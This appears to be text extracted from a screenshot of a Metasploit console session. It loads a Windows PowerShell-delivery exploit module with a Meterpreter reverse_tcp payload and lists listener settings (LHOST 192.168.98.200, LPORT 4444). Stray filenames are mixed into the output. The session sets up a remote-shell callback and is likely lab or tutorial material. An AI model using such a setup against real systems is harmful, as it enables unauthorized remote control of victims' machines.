 msf5 > use exploit/windows/PS_shell
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/PS_shell) > show options
Module options (exploit/windows/PS_shell):
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the loca
l machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
DarkHQ.doc
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.98.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Home
test.doc